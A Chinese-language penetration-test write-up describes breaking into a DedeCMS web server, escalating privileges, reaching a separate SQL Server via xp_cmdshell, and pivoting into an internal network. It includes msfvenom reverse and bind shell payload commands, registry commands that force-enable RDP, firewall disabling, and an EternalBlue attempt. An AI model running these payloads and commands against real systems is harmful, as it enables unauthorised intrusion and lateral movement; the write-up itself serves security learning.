记一次站库分离的内网渗透

DMZ Web

Information Gathering



WEB服务器,但是首页只有一个IIS 7的欢迎界面,所以先看一下端口顺便扫个目录。

目录没什么东西,不过可以看到aspx的环境,看一下端口:

开了21,还有一个999的web端口。



尝试对phpmyadmin mysql的root、admin、test账号做了enumeration,没什么效果,后面进行端口扫描的时候发现漏了一个端口

这个前台面板看了下可以登陆ftp、mssql、mysql,简单的先尝试了几个弱口令无果。



并且穷举了子域名

www.target.com 科讯



new.target.com 织梦





ww2.target.com Grcms

Dedecms Getshell



dedecms默认后台,版本DedeCMSV57_UTF8_SP1(20150618 kali中文乱码,凑合看…),这个版本注入应该,先注册用户然后可以跑出来admin的密码



getshell比较简单,文件管理器->新建文件即可。

DMZ Privilege Escalatioon





拿到了webshell考虑弹一个msf meterpreter shell回来。



msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.187 lport=2678 -f exe > ./bd.exe



怀疑是不是有disable_functions,看一下



AntSword有个插件非常方便可以绕…我不太想手工了,麻烦,上个aspx马看一下



先用D神工具测一下目录

最后写到了c:\windows\debug\WIA中并执行。





直接getsystem是不行的,用suggester来试一下

这里选择用ms16_075来提权

SQL Server

Privilege Escalation







看到还有一个网卡,是有内网的,加个用户开3389上去看一下



看到确实有三个网站在运行,有一个是.net的,但是本机没有sql server,考虑是不是站库分离的情况。



因此确定ww2.target.com是站库分离的情况,并且直接是sa权限。直接aspx马连一家伙





添加一下xp_cmdshell执行命令



136应该是sql sever ip,先xp_cmdshell强开一波3389

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /freg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp" /v PortNumber /t REG_DWORD /d 3389 /freg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 3389 /fnet start termservice

Socks Proxifier



这里选择用ew来做代理。





看到确实开了,但是proxchains连接不上,估计是防火墙或者其他原因。这里其实还可以选择用msf进行后渗透,我是关掉了DMZ的防火墙。

这里注意,如果ew比较麻烦,不太好上传,那我们可以在msf添加了路由之后,使用auxiliary/server/socks4a这个模块,用msf开个socks代理,这样本机可以通过msf的路由来访问内网,proxychains配置就写本机ip即可。





但还是要用msf添加一下路由



接着我用msfvenom生成bind_tcp的后门,本机Windows通过proxifier(或SocksCap64)连到DMZ的8888端口进而连接SQL Server的3389并开启文件共享,然后执行后门

msfvenom -p windows/meterpreter/bind_tcp lport=2999 -f exe > ./bd_1.exe

而此时因为msf已经添加路由,可以通过路由去主动连SQL Server服务器获取shell

成功获取shell。



再添加一层路由,看一下10.10.1.0/24这个段有什么。

Intranet Web

Information Gathering



看到一台129,我也不做探测了,看起来就那么一两台,如果要探测内网的话可以proxychains配合nmap或者msf添加路由后本身就可以完成。同样的,用ew做了层代理。

我选择了msf直接探测端口…比较方便,但是后面涉及到了web,所以考虑了一下还是做了ew。



Eternanal Blue

FAIL…



